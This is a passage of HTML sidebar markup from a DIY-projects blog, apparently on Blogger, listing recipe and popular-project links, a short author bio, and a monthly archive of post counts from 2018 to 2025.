<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html">Bengali Chicken Curry</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html">Roasted Masala Baingan</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html">How To Make Paneer</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>
<img alt='DIY - LAN CABLE TESTER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLNyO_HUwgaZM75BOdyVRNHROFNCBZ1Tvpf6sXJkXWoi81moC0h6KJQ8M6Fl4aynCrV0jlf8I2xwTMkpBrzlumAKEu3Zs-hoSOfzkXeG2JnBI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>DIY - LAN CABLE TESTER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>
<img alt='DIY - SOLAR BATTERY CHARGER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJJ6dBmjST2g69jV3C1Hay9Js8ixTava1JvBLRU6grG1YOIIbynkshu9QcIavV5FhEneOhAHwJxShlvE33BSeRdGQ5oLZht_2CTM-7UrEmGw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>DIY - SOLAR BATTERY CHARGER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>
<img alt='DIY - Cardboard Train' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv9-JBJq0wtqyqBw9schpikRuBWkxGmGsWL9UlMD3MVHrlOc0no7dw8UIE1LDaAukF3llijNwywA9R-hKRu9Q_hewwLP9TASaA5TQ0fyB7xe0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>DIY - Cardboard Train</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>
<img alt='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tObGO-PssTTk-t1AwIZOij88KFyKs-w8g8Uqb1A6vqWYjTgMoL4amp80cwEIVdLpFkoZustb3j6pEzw0qRqD0hoiUxQXBzWkdXGucSU9MYv2w' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>
<img alt='DIY - MODERN HOUSE NUMBER PLAQUE' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcyWOmvKfwFJNUPUG5cn71FydfVBj-aFp9xo3jpbu4F80-00u33hX_ZphUUWuvJTlbCq3vGhFCbgJtaHvrK2XYEmi4lpXew9PjtlDB0lc-ZKU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>DIY - MODERN HOUSE NUMBER PLAQUE</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p style="font-weight: normal;">Hi There! </p><p style="font-weight: normal;">My name is Ashish Adhikari. I am an engineer, artist &amp; a photographer. Join me as I share great projects, amazing photos, incredible travel life and awesome tips for people who love the world of paintings, microcontrollers and amazing DIY stuffs!</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>DIY - Cardboard Train</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html'>LED Chaser Circuits Using IC4017 and Arduino</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2021/01/arduino-christmas-village.html'>Arduino Christmas Village</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
